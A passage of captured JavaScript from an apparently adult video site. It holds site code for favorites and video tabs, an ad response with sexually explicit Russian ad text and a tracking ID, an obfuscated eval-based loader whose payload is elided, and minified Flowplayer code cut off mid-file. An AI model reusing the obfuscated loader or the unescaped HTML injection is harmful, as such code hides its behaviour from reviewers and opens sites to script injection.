                        $obj.html($obj.attr('data-del'));
                    }
                    else if(parseInt(response.result) == 0)
                    {
                        $obj.html($obj.attr('data-add'));
                    }

                    $('#header_basket_amount').html(response.count);
                }
            }
        });
    }
}

function removeFavorite(e, obj)
{
    e.preventDefault();

    var pid = obj.getAttribute('data-pid');
    if(parseInt(pid) > 0)
    {
        var $obj = $(obj);

        $.ajax(
        {
            url:'/udata/catalog/addVideoFavorite/.json',
            dataType:'json',
            data:'pid='+pid,
            success:function(response)
            {
                if(response.result != undefined)
                {
                    if(parseInt(response.result) == 0)
                    {
                        $obj.closest('li').remove();
                    }

                    $('#header_basket_amount').html(response.count);
                    if($('#list-favorites').children('li:first').length == 0)
                    {
                        var mas = location.href.toString().split('?');
                        location.href = mas[0];
                    }
                }
            }
        });
    }
}

function videoSwitching(e, obj)
{
    e.preventDefault();

    var $container = $(obj).closest('div.btn-video');
    if($container.length == 0)
    {
        $container = $(obj).closest('div.slick-track');
    }
    $container.find('span.current:first').removeClass('current');
    obj.classList.add('current');

    var $hide_video = $container.find('div.'+obj.getAttribute('data-pos')+':first');
    if($hide_video.length > 0)
    {
        var str_frm = $hide_video.html();
        str_frm = str_frm.replace(/\&gt;/g, '>');
        str_frm = str_frm.replace(/\&lt;/g, '<');
        $('#tab-video').html(str_frm);
    }
}

$(document).ready(function(){
    if ($('.scene_scroller .show_more_tab_item').length > 0) {
        if ($('.scene_scroller .tabs-sel span').length > 4) {
            $('.scene_scroller .tabs-sel').slick({
                infinite: false,
                dots: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                edgeFriction: 0,
            });
        } else {
            $('.scene_scroller').addClass('scene_count_false');
        }
    }
});

function userConfirmArea(e, obj)
{
    e.preventDefault();
    
    $.cookie('is_warning_exist', '1', {expires:1, path:'/'});
    $(obj).closest('.confirmation_area').remove();
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/science/beauty.js?29457&mode=list&u=null&r=0.3072512559285774
body_size: 686
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMzA3MjE3XzIzLjAxMjk0MTFfMTNfMTc2ODcyMTIyMDg1MTczOTkxNzZfMjBfMy4xNy4xOTEuNDdeMTI4ZmVhN2JkM2ExZWZiM2NkODBmOTUzYzVjNWRhMmJeMTAuMS4xOC4yMDI2','//cs11.pndoms.com/content/61413/3518876.jpg','✅НАПИШИ! Хочу секса!','🍓Люблю Куни и Анал. Место есть пиши...',' ','//cs11.pndoms.com/content/61413/3518876.webp','0','//cs11.pndoms.com/content/61413/3518876_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17687212208517399176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1894
content:
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"phqPrIVKi",29,3,48))

--- FILE ---
content_type: application/javascript
request_url: https://mob.eroboom.pw/js/fp/flowplayer.min.js
body_size: 149168
content:
/*!

   Flowplayer v7.0.0 (Wednesday, 11. January 2017 04:54PM) | flowplayer.org/license

*/
!function(e){function t(e,t,n,r){for(var i,a=n.slice(),s=o(t,e),u=0,l=a.length;l>u&&(handler=a[u],"object"==typeof handler&&"function"==typeof handler.handleEvent?handler.handleEvent(s):handler.call(e,s),!s.stoppedImmediatePropagation);u++);return i=!s.stoppedPropagation,r&&i&&e.parentNode?e.parentNode.dispatchEvent(s):!s.defaultPrevented}function n(e,t){return{configurable:!0,get:e,set:t}}function r(e,t,r){var o=y(t||e,r);v(e,"textContent",n(function(){return o.get.call(this)},function(e){o.set.call(this,e)}))}function o(e,t){return e.currentTarget=t,e.eventPhase=e.target===e.currentTarget?2:3,e}function i(e,t){for(var n=e.length;n--&&e[n]!==t;);return n}function a(){if("BR"===this.tagName)return"\n";for(var e=this.firstChild,t=[];e;)8!==e.nodeType&&7!==e.nodeType&&t.push(e.textContent),e=e.nextSibling;return t.join("")}function s(e){!f&&T.test(document.readyState)&&(f=!f,document.detachEvent(d,s),e=document.createEvent("Event"),e.initEvent(p,!0,!0),document.dispatchEvent(e))}function u(e){for(var t;t=this.lastChild;)this.removeChild(t);null!=e&&this.appendChild(document.createTextNode(e))}function l(t,n){return n||(n=e.event),n.target||(n.target=n.srcElement||n.fromElement||document),n.timeStamp||(n.timeStamp=(new Date).getTime()),n}if(!document.createEvent){var c=!0,f=!1,d="onreadystatechange",p="DOMContentLoaded",h="__IE8__"+Math.random(),g=e.Object,v=g.defineProperty||function(e,t,n){e[t]=n.value},m=g.defineProperties||function(t,n){for(var r in n)if(b.call(n,r))try{v(t,r,n[r])}catch(o){e.console&&console.log(r+" failed on object:",t,o.message)}},y=g.getOwnPropertyDescriptor,b=g.prototype.hasOwnProperty,w=e.Element.prototype,E=e.Text.prototype,x=/^[a-z]+$/,T=/loaded|complete/,C={},M=document.createElement("div");r(e.HTMLCommentElement.prototype,w,"nodeValue"),r(e.HTMLScriptElement.prototype,null,"text"),r(E,null,"nodeValue"),r(e.HTMLTitleElement.prototype,null,"text"),v(e.HTMLStyleElement.prototype,"textContent",function(e){return n(function(){return e.get.call(this.styleSheet)},function(t){e.set.call(this.styleSheet,t)})}(y(e.CSSStyleSheet.prototype,"cssText"))),m(w,{textContent:{get:a,set:u},firstElementChild:{get:function(){for(var e=this.childNodes||[],t=0,n=e.length;n>t;t++)if(1==e[t].nodeType)return e[t]}},lastElementChild:{get:function(){for(var e=this.childNodes||[],t=e.length;t--;)if(1==e[t].nodeType)return e[t]}},previousElementSibling:{get:function(){for(var e=this.previousSibling;e&&1!=e.nodeType;)e=e.previousSibling;return e}},nextElementSibling:{get:function(){for(var e=this.nextSibling;e&&1!=e.nodeType;)e=e.nextSibling;return e}},childElementCount:{get:function(){for(var e=0,t=this.childNodes||[],n=t.length;n--;e+=1==t[n].nodeType);return e}},addEventListener:{value:function(e,n,r){var o,a=this,s="on"+e,u=a[h]||v(a,h,{value:{}})[h],c=u[s]||(u[s]={}),f=c.h||(c.h=[]);if(!b.call(c,"w")){if(c.w=function(e){return e[h]||t(a,l(a,e),f,!1)},!b.call(C,s))if(x.test(e))try{o=document.createEventObject(),o[h]=!0,9!=a.nodeType&&null==a.parentNode&&M.appendChild(a),a.fireEvent(s,o),C[s]=!0}catch(o){for(C[s]=!1;M.hasChildNodes();)M.removeChild(M.firstChild)}else C[s]=!1;(c.n=C[s])&&a.attachEvent(s,c.w)}i(f,n)<0&&f[r?"unshift":"push"](n)}},dispatchEvent:{value:function(e){var n,r=this,o="on"+e.type,i=r[h],a=i&&i[o],s=!!a;return e.target||(e.target=r),s?a.n?r.fireEvent(o,e):t(r,e,a.h,!0):(n=r.parentNode)?n.dispatchEvent(e):!0,!e.defaultPrevented}},removeEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[h],s=a&&a[o],u=s&&s.h,l=u?i(u,t):-1;l>-1&&u.splice(l,1)}}}),m(E,{addEventListener:{value:w.addEventListener},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener}}),m(e.XMLHttpRequest.prototype,{addEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[h]||v(r,h,{value:{}})[h],s=a[o]||(a[o]={}),u=s.h||(s.h=[]);i(u,t)<0&&(r[o]||(r[o]=function(){var t=document.createEvent("Event");t.initEvent(e,!0,!0),r.dispatchEvent(t)}),u[n?"unshift":"push"](t))}},dispatchEvent:{value:function(e){var n=this,r="on"+e.type,o=n[h],i=o&&o[r],a=!!i;return a&&(i.n?n.fireEvent(r,e):t(n,e,i.h,!0))}},removeEventListener:{value:w.removeEventListener}}),m(e.Event.prototype,{bubbles:{value:!0,writable:!0},cancelable:{value:!0,writable:!0},preventDefault:{value:function(){this.cancelable&&(this.defaultPrevented=!0,this.returnValue=!1)}},stopPropagation:{value:function(){this.stoppedPropagation=!0,this.cancelBubble=!0}},stopImmediatePropagation:{value:function(){this.stoppedImmediatePropagation=!0,this.stopPropagation()}},initEvent:{value:function(e,t,n){this.type=e,this.bubbles=!!t,this.cancelable=!!n,this.bubbles||this.stopPropagation()}}}),m(e.HTMLDocument.prototype,{textContent:{get:function(){return 11===this.nodeType?a.call(this):null},set:function(e){11===this.nodeType&&u.call(this,e)}},addEventListener:{value:function(t,n,r){var o=this;w.addEventListener.call(o,t,n,r),c&&t===p&&!T.test(o.readyState)&&(c=!1,o.attachEvent(d,s),e==top&&function i(e){try{o.documentElement.doScroll("left"),s()}catch(t){setTimeout(i,50)}}())}},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener},createEvent:{value:function(e){var t;if("Event"!==e)throw new Error("unsupported "+e);return t=document.createEventObject(),t.timeStamp=(new Date).getTime(),t}}}),m(e.Window.prototype,{getComputedStyle:{value:function(){function e(e){this._=e}function t(){}var n=/^(?:[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|))(?!px)[a-z%]+$/,r=/^(top|right|bottom|left)$/,o=/\-([a-z])/g,i=function(e,t){return t.toUpperCase()};return e.prototype.getPropertyValue=function(e){var t,a,s,u=this._,l=u.style,c=u.currentStyle,f=u.runtimeStyle;return e=("float"===e?"style-float":e).replace(o,i),t=c?c[e]:l[e],n.test(t)&&!r.test(e)&&(a=l.left,s=f&&f.left,s&&(f.left=c.left),l.left="fontSize"===e?"1em":t,t=l.pixelLeft+"px",l.left=a,s&&(f.left=s)),null==t?t:t+""||"auto"},t.prototype.getPropertyValue=function(){return null},function(n,r){return r?new t(n):new e(n)}}()},addEventListener:{value:function(n,r,o){var a,s=e,u="on"+n;s[u]||(s[u]=function(e){return t(s,l(s,e),a,!1)}),a=s[u][h]||(s[u][h]=[]),i(a,r)<0&&a[o?"unshift":"push"](r)}},dispatchEvent:{value:function(t){var n=e["on"+t.type];return n?n.call(e,t)!==!1&&!t.defaultPrevented:!0}},removeEventListener:{value:function(t,n,r){var o="on"+t,a=(e[o]||g)[h],s=a?i(a,n):-1;s>-1&&a.splice(s,1)}}})}}(this),function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.flowplayer=e()}}(function(){var e;return function t(e,n,r){function o(a,s){if(!n[a]){if(!e[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(i)return i(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[a]={exports:{}};e[a][0].call(c.exports,function(t){var n=e[a][1][t];return o(n?n:t)},c,c.exports,t,e,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";var r=t.exports={},o=e("class-list"),i=window.jQuery,a=e("punycode"),s=e("computed-style");r.noop=function(){},r.identity=function(e){return e},r.removeNode=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},r.find=function(e,t){return i?i(e,t).toArray():(t=t||document,Array.prototype.map.call(t.querySelectorAll(e),function(e){return e}))},r.text=function(e,t){e["innerText"in e?"innerText":"textContent"]=t},r.findDirect=function(e,t){return r.find(e,t).filter(function(e){return e.parentNode===t})},r.hasClass=function(e,t){return"string"!=typeof e.className?!1:o(e).contains(t)},r.isSameDomain=function(e){var t=window.location,n=r.createElement("a",{href:e});return t.hostname===n.hostname&&t.protocol===n.protocol&&t.port===n.port},r.css=function(e,t,n){return"object"==typeof t?Object.keys(t).forEach(function(n){r.css(e,n,t[n])}):"undefined"!=typeof n?""===n?e?e.style.removeProperty(t):void 0:e?e.style.setProperty(t,n):void 0:e?s(e,t):void 0},r.createElement=function(e,t,n){try{var o=document.createElement(e);for(var a in t)t.hasOwnProperty(a)&&("css"===a?r.css(o,t[a]):r.attr(o,a,t[a]));return o.innerHTML=n||"",o}catch(s){if(!i)throw s;return i("<"+e+">"+n+"</"+e+">").attr(t)[0]}},r.toggleClass=function(e,t,n){if(e){var r=o(e);"undefined"==typeof n?r.toggle(t):n?r.add(t):n||r.remove(t)}},r.addClass=function(e,t){return r.toggleClass(e,t,!0)},r.removeClass=function(e,t){return r.toggleClass(e,t,!1)},r.append=function(e,t){return e.appendChild(t),e},r.appendTo=function(e,t){return r.append(t,e),e},r.prepend=function(e,t){e.insertBefore(t,e.firstChild)},r.insertAfter=function(e,t,n){t==r.lastChild(e)&&e.appendChild(n);var o=Array.prototype.indexOf.call(e.children,t);e.insertBefore(n,e.children[o+1])},r.html=function(e,t){e=e.length?e:[e],e.forEach(function(e){e.innerHTML=t})},r.attr=function(e,t,n){if("class"===t&&(t="className"),r.hasOwnOrPrototypeProperty(e,t))try{e[t]=n}catch(o){if(!i)throw o;i(e).attr(t,n)}else n===!1?e.removeAttribute(t):e.setAttribute(t,n);return e},r.prop=function(e,t,n){return"undefined"==typeof n?e&&e[t]:void(e[t]=n)},r.offset=function(e){var t=e.getBoundingClientRect();return e.offsetWidth/e.offsetHeight>e.clientWidth/e.clientHeight&&(t={left:100*t.left,right:100*t.right,top:100*t.top,bottom:100*t.bottom,width:100*t.width,height:100*t.height}),t},r.width=function(e,t){if(t)return e.style.width=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).width;return"undefined"==typeof n?e.offsetWidth:n},r.height=function(e,t){if(t)return e.style.height=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).height;return"undefined"==typeof n?e.offsetHeight:n},r.lastChild=function(e){return e.children[e.children.length-1]},r.hasParent=function(e,t){for(var n=e.parentElement;n;){if(r.matches(n,t))return!0;n=n.parentElement}return!1},r.createAbsoluteUrl=function(e){return r.createElement("a",{href:e}).href},r.xhrGet=function(e,t,n){var r=new XMLHttpRequest;r.onreadystatechange=function(){return 4===this.readyState?this.status>=400?n():void t(this.responseText):void 0},r.open("get",e,!0),r.send()},r.pick=function(e,t){var n={};return t.forEach(function(t){e.hasOwnProperty(t)&&(n[t]=e[t])}),n},r.hostname=function(e){return a.toUnicode(e||window.location.hostname)},r.browser={webkit:"WebkitAppearance"in document.documentElement.style},r.getPrototype=function(e){return Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__},r.hasOwnOrPrototypeProperty=function(e,t){for(var n=e;n;){if(Object.prototype.hasOwnProperty.call(n,t))return!0;n=r.getPrototype(n)}return!1},r.matches=function(e,t){var n=Element.prototype,r=n.matches||n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector||function(e){for(var t=this,n=(t.document||t.ownerDocument).querySelectorAll(e),r=0;n[r]&&n[r]!==t;)r++;return n[r]?!0:!1};return r.call(e,t)},function(e){function t(e){return e.replace(/-[a-z]/g,function(e){return e[1].toUpperCase()})}"undefined"!=typeof e.setAttribute&&(e.setProperty=function(e,n){return this.setAttribute(t(e),String(n))},e.getPropertyValue=function(e){return this.getAttribute(t(e))||null},e.removeProperty=function(e){var n=this.getPropertyValue(e);return this.removeAttribute(t(e)),n})}(window.CSSStyleDeclaration.prototype)},{"class-list":33,"computed-style":34,punycode:41}],2:[function(e,t,n){"use strict";var r=e("../common");t.exports=function(e,t,n,o){n=n||"opaque";var i="obj"+(""+Math.random()).slice(2,15),a='<object class="fp-engine" id="'+i+'" name="'+i+'" ',s=navigator.userAgent.indexOf("MSIE")>-1;a+=s?'classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">':' data="'+e+'" type="application/x-shockwave-flash">';var u={width:"100%",height:"100%",allowscriptaccess:"always",wmode:n,quality:"high",flashvars:"",movie:e+(s?"?"+i:""),name:i};"transparent"!==n&&(u.bgcolor=o||"#333333"),Object.keys(t).forEach(function(e){u.flashvars+=e+"="+t[e]+"&"}),Object.keys(u).forEach(function(e){a+='<param name="'+e+'" value="'+u[e]+'"/>'}),a+="</object>";var l=r.createElement("div",{},a);return r.find("object",l)},window.attachEvent&&window.attachEvent("onbeforeunload",function(){window.__flash_savedUnloadHandler=window.__flash_unloadHandler=function(){}})},{"../common":1}],3:[function(e,t,n){"use strict";function r(e){return/^https?:/.test(e)}var o,i=e("../flowplayer"),a=e("../common"),s=e("./embed"),u=e("extend-object"),l=e("bean");o=function(e,t){function n(e){function t(e){return("0"+parseInt(e).toString(16)).slice(-2)}return(e=e.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/))?"#"+t(e[1])+t(e[2])+t(e[3]):void 0}function c(e){if(7===e.length)return e;var t=e.split("").slice(1);return"#"+t.map(function(e){return e+e}).join("")}function f(e){return/application\/x-mpegurl/i.test(e.type)}var d,p,h,g,v=e.conf,m=[],y={engineName:o.engineName,pick:function(t){var n=u({},function(){if(i.support.flashVideo){for(var n,r,o=0;o<t.length;o++)if(r=t[o],/mp4|flv|flash/i.test(r.type)&&(n=r),e.conf.swfHls&&/mpegurl/i.test(r.type)&&(n=r),n&&!/mp4/i.test(n.type))return n;return n}}());if(n)return!n.src||r(n.src)||e.conf.rtmp||n.rtmp||(n.src=a.createAbsoluteUrl(n.src)),n},suspendEngine:function(){g=!0},resumeEngine:function(){g=!1},load:function(o){function b(e){return e.replace(/&amp;/g,"%26").replace(/&/g,"%26").replace(/=/g,"%3D")}d=o,m.forEach(function(e){clearTimeout(e)});var w=a.findDirect("video",t)[0]||a.find(".fp-player > video",t)[0],E=o.src,x=r(E),T=function(){a.removeNode(w)},C=function(e){return e.some(function(e){return!!w.canPlayType(e.type)})};i.support.video&&a.prop(w,"autoplay")&&C(o.sources)?l.one(w,"timeupdate",T):T();var M=o.rtmp||v.rtmp;if(x||M||(E=a.createAbsoluteUrl(E)),h&&f(o)&&h.data!==a.createAbsoluteUrl(v.swfHls)&&y.unload(),h){["live","preload","loop"].forEach(function(e){o.hasOwnProperty(e)&&h.__set(e,o[e])}),Object.keys(o.flashls||{}).forEach(function(e){h.__set("hls_"+e,o.flashls[e])});var N=!1;if(!x&&M)h.__set("rtmp",M.url||M);else{var A=h.__get("rtmp");N=!!A,h.__set("rtmp",null)}h.__play(E,N||o.rtmp&&o.rtmp!==v.rtmp)}else{p="fpCallback"+(""+Math.random()).slice(3,15),E=b(E);var j={hostname:v.embedded?a.hostname(v.hostname):a.hostname(location.hostname),url:E,callback:p};t.getAttribute("data-origin")&&(j.origin=t.getAttribute("data-origin")),["proxy","key","autoplay","preload","subscribe","live","loop","debug","splash","poster","rtmpt"].forEach(function(e){v.hasOwnProperty(e)&&(j[e]=v[e]),o.hasOwnProperty(e)&&(j[e]=o[e]),(v.rtmp||{}).hasOwnProperty(e)&&(j[e]=(v.rtmp||{})[e]),(o.rtmp||{}).hasOwnProperty(e)&&(j[e]=(o.rtmp||{})[e])}),v.rtmp&&(j.rtmp=v.rtmp.url||v.rtmp),o.rtmp&&(j.rtmp=o.rtmp.url||o.rtmp),Object.keys(o.flashls||{}).forEach(function(e){var t=o.flashls[e];j["hls_"+e]=t});var I="undefined"!=typeof o.hlsQualities?o.hlsQualities:v.hlsQualities;"undefined"!=typeof I&&(j.hlsQualities=I?encodeURIComponent(JSON.stringify(I)):I),void 0!==v.bufferTime&&(j.bufferTime=v.bufferTime),x&&delete j.rtmp,j.rtmp&&(j.rtmp=b(j.rtmp));var D,L=v.bgcolor||a.css(t,"background-color")||"";0===L.indexOf("rgb")?D=n(L):0===L.indexOf("#")&&(D=c(L)),j.initialVolume=e.volumeLevel;var S=f(o)?v.swfHls:v.swf;h=s(S,j,v.wmode,D)[0];var k=a.find(".fp-player",t)[0];a.prepend(k,h),e.off("quality.flashengine").on("quality.flashengine",function(t,n,r){var o="undefined"!=typeof e.video.hlsQualities?e.video.hlsQualities:e.conf.hlsQualities;o&&h.__quality(r)}),setTimeout(function(){try{if(!h.PercentLoaded())return e.trigger("error",[e,{code:7,url:v.swf}])}catch(t){}},5e3),m.push(setTimeout(function(){"undefined"==typeof h.PercentLoaded&&e.trigger("flashdisabled",[e])},15e3)),m.push(setTimeout(function(){"undefined"==typeof h.PercentLoaded&&e.trigger("flashdisabled",[e,!1])},500)),e.off("resume.flashhack").on("resume.flashhack",function(){var t=setTimeout(function(){var t=h.__status().time,n=setTimeout(function(){e.playing&&!e.loading&&h.__status().time===t&&e.trigger("flashdisabled",[e])},400);m.push(n),e.one("seek.flashhack pause.flashhack load.flashack",function(){clearTimeout(n)})},800);m.push(t),e.one("progress",function(){clearTimeout(t)})}),h.pollInterval=setInterval(function(){if(h&&!g){var t=h.__status?h.__status():null;t&&((e.conf.live||e.live||o.live)&&(o.seekOffset=t.seekOffset),e.playing&&t.time&&t.time!==e.video.time&&e.trigger("progress",[e,t.time]),o.buffer=t.buffer/o.bytes*o.duration,e.trigger("buffer",[e,o.buffer]),!o.buffered&&t.time>0&&(o.buffered=!0,e.trigger("buffered",[e])))}},250),window[p]=function(n,r){var o=d;v.debug&&(0===n.indexOf("debug")&&r&&r.length?console.log.apply(console,["-- "+n].concat(r)):console.log("--",n,r));var i={type:n};switch(n){case"ready":r=u(o,r);break;case"click":i.flash=!0;break;case"keydown":i.which=r;break;case"seek":o.time=r;break;case"status":e.trigger("progress",[e,r.time]),r.buffer<o.bytes&&!o.buffered?(o.buffer=r.buffer/o.bytes*o.duration,e.trigger("buffer",o.buffer)):o.buffered||(o.buffered=!0,e.trigger("buffered"));break;case"metadata":var a=atob(r);r={key:a.substr(10,4),data:a.substr(21)}}"click"===n||"keydown"===n?(i.target=t,l.fire(t,n,[i])):"buffered"!=n&&"unload"!==n?setTimeout(function(){e.trigger(i,[e,r])},1):"unload"===n&&e.trigger(i,[e,r])}}},speed:a.noop,unload:function(){h&&h.__unload&&h.__unload();try{p&&window[p]&&delete window[p]}catch(n){}a.find("object",t).forEach(a.removeNode),h=0,e.off(".flashengine"),e.off(".flashhack"),clearInterval(h.pollInterval),m.forEach(function(e){clearTimeout(e)})}};return["pause","resume","seek","volume"].forEach(function(t){y[t]=function(n){try{e.ready&&(void 0===n?h["__"+t]():h["__"+t](n))}catch(r){if("undefined"==typeof h["__"+t])return e.trigger("flashdisabled",[e]);throw r}}}),y},o.engineName="flash",o.canPlay=function(e,t){return i.support.flashVideo&&/video\/(mp4|flash|flv)/i.test(e)||i.support.flashVideo&&t.swfHls&&/mpegurl/i.test(e)},i.engines.push(o)},{"../common":1,"../flowplayer":28,"./embed":2,bean:31,"extend-object":36}],4:[function(e,t,n){"use strict";function r(e,t){return t=t||100,Math.round(e*t)/t}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":e}function i(e){return/^(video|application)/i.test(e)||(e=o(e)),!!p.canPlayType(e).replace("no","")}function a(e,t){var n=e.filter(function(e){return e.type===t});return n.length?n[0]:null}var s,u,l=e("../flowplayer"),c=e("bean"),f=e("extend-object"),d=e("../common"),p=document.createElement("video"),h={ended:"finish",pause:"pause",play:"resume",timeupdate:"progress",volumechange:"volume",ratechange:"speed",seeked:"seek",loadeddata:"ready",error:"error",dataunavailable:"error",webkitendfullscreen:!l.support.inlineVideo&&"unload"},g=function(e,t,n,r){if("undefined"==typeof t&&(t=!0),"undefined"==typeof n&&(n="none"),"undefined"==typeof r&&(r=!0),r&&s)return s.type=o(e.type),s.src=e.src,d.find("track",s).forEach(d.removeNode),s.removeAttribute("crossorigin"),s;var i=document.createElement("video");return i.src=e.src,i.type=o(e.type),i.className="fp-engine",i.autoplay=t?"autoplay":!1,i.preload=n,i.setAttribute("webkit-playsinline","true"),i.setAttribute("playsinline","true"),r&&(s=i),i};u=function(e,t){function n(n,o,a){var s=t.getAttribute("data-flowplayer-instance-id");if(n.listeners&&n.listeners.hasOwnProperty(s))return void(n.listeners[s]=a);(n.listeners||(n.listeners={}))[s]=a,c.on(o,"error",function(t){try{i(t.target.getAttribute("type"))&&e.trigger("error",[e,{code:4,video:f(a,{src:n.src,url:n.src})}])}catch(r){}}),e.on("shutdown",function(){c.off(o),c.off(n,".dvrhack"),e.off(".loophack")});var u={},l=function(t){"metadata"===t.kind&&(t.mode="hidden",t.addEventListener("cuechange",function(){e.trigger("metadata",[e,t.activeCues[0].value])},!1))};return n&&n.textTracks.length&&Array.prototype.forEach.call(n.textTracks,l),"function"==typeof n.textTracks.addEventListener&&n.textTracks.addEventListener("addtrack",function(e){l(e.track)},!1),(e.conf.live||e.live||a.live)&&c.on(n,"progress.dvrhack",function(){n.seekable.length&&(e.video.duration=n.seekable.end(null),e.video.seekOffset=n.seekable.start(null),e.trigger("dvrwindow",[e,{start:n.seekable.start(null),end:n.seekable.end(null)}]),n.currentTime>=n.seekable.start(null)||(n.currentTime=n.seekable.start(null)))}),Object.keys(h).forEach(function(o){var i=h[o];if(i){var l=function(u){if(a=n.listeners[s],u.target&&d.hasClass(u.target,"fp-engine")){w.debug&&!/progress/.test(i)&&console.log(o,"->",i,u);var l=function(){e.trigger(i,[e,c])};if(!e.ready&&!/ready|error/.test(i)||!i||!d.find("video",t).length)return void("resume"===i&&e.one("ready",function(){setTimeout(function(){l()})}));var c;if("unload"===i)return void e.unload();switch(i){case"ready":c=f(a,{duration:n.duration<Number.MAX_VALUE?n.duration:0,width:n.videoWidth,height:n.videoHeight,url:n.currentSrc,src:n.currentSrc});try{c.seekable=/mpegurl/i.test(a?a.type||"":"")&&n.duration||n.seekable&&n.seekable.end(null)||e.live}catch(h){}if(p=p||setInterval(function(){try{c.buffer=n.buffered.end(null)}catch(t){}c.buffer&&(r(c.buffer,1e3)<r(c.duration,1e3)&&!c.buffered&&c.buffer!==v?(e.trigger("buffer",[e,c.buffer]),v=c.buffer):c.buffered||c.buffer===v||(c.buffered=!0,e.trigger("buffer",[e,c.buffer]).trigger("buffered",u),v=c.buffer,clearInterval(p),p=0))},250),!e.live&&!c.duration&&!b.hlsDuration&&"loadeddata"===o){var g=function(){c.duration=n.duration;try{c.seekable=n.seekable&&n.seekable.end(null)}catch(e){}l(),n.removeEventListener("durationchange",g),d.toggleClass(t,"is-live",!1)};n.addEventListener("durationchange",g);var m=function(){e.ready||n.duration||(c.duration=0,d.addClass(t,"is-live"),l()),n.removeEventListener("timeupdate",m)};return void n.addEventListener("timeupdate",m)}break;case"progress":case"seek":if(n.currentTime>0||e.live)c=Math.max(n.currentTime,0);else if("progress"==i)return;break;case"speed":c=r(n.playbackRate);break;case"volume":c=r(n.volume);break;case"error":try{c=(u.srcElement||u.originalTarget).error,c.video=f(a,{src:n.src,url:n.src})}catch(y){return}}l()}};t.addEventListener(o,l,!0),u[o]||(u[o]=[]),u[o].push(l)}}),u}var o,p,v,m,y=d.findDirect("video",t)[0]||d.find(".fp-player > video",t)[0],b=l.support,w=e.conf;return o={engineName:u.engineName,pick:function(e){var t=function(){if(b.video){if(w.videoTypePreference){var t=a(e,w.videoTypePreference);if(t)return t}for(var n=0;n<e.length;n++)if(i(e[n].type))return e[n]}}();if(t)return"string"==typeof t.src&&(t.src=d.createAbsoluteUrl(t.src)),t},load:function(r){var i=!1,a=d.find(".fp-player",t)[0],s=!1;w.splash&&!y?(y=g(r),d.prepend(a,y),i=!0):y?(d.addClass(y,"fp-engine"),d.find("source,track",y).forEach(d.removeNode),e.conf.nativesubtitles||d.attr(y,"crossorigin",!1),s=y.src===r.src):(y=g(r,!!r.autoplay||!!w.autoplay,w.clip.preload||"metadata",!1),d.prepend(a,y),i=!0),b.inlineVideo||d.css(y,{position:"absolute",top:"-9999em"}),c.off(y,"timeupdate",d.noop),c.on(y,"timeupdate",d.noop),d.prop(y,"loop",!1),e.off(".loophack"),(r.loop||w.loop)&&(/mpegurl/i.test(r.type)?e.on("finish.loophack",function(){e.resume()}):d.prop(y,"loop",!0)),"undefined"!=typeof m&&(y.volume=m),(e.video.src&&r.src!=e.video.src||r.index)&&d.attr(y,"autoplay","autoplay"),y.src=r.src,y.type=r.type,o._listeners=n(y,d.find("source",y).concat(y),r)||o._listeners,("none"!=w.clip.preload&&"mpegurl"!=r.type||!b.zeropreload||!b.dataload)&&y.load(),(i||s)&&y.load(),y.paused&&(r.autoplay||w.autoplay)&&y.play(),(!b.dataload&&w.live||r.live)&&setTimeout(function(){y.play()})},pause:function(){y.pause()},resume:function(){y.play()},speed:function(e){y.playbackRate=e},seek:function(t){try{var n=e.paused;y.currentTime=t,n&&y.pause()}catch(r){}},volume:function(e){m=e,y&&(y.volume=e)},unload:function(){d.find("video.fp-engine",t).forEach(function(e){d.attr(e,"src",""),d.removeNode(e)}),b.cachedVideoTag||(s=null),p=clearInterval(p);var e=t.getAttribute("data-flowplayer-instance-id");delete y.listeners[e],y=0,o._listeners&&Object.keys(o._listeners).forEach(function(e){o._listeners[e].forEach(function(n){t.removeEventListener(e,n,!0)})})}}},u.canPlay=function(e){return l.support.video&&i(e)},u.engineName="html5",l.engines.push(u)},{"../common":1,"../flowplayer":28,bean:31,"extend-object":36}],5:[function(e,t,n){"use strict";var 